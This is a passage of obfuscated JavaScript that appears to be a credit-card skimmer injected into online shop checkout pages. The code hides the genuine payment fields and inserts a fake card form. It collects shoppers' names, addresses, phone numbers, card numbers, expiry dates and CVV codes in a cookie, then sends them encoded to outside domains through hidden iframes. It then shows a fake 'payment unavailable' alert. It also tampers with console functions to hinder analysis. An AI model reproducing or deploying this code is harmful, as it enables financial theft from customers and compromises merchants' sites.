4d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var 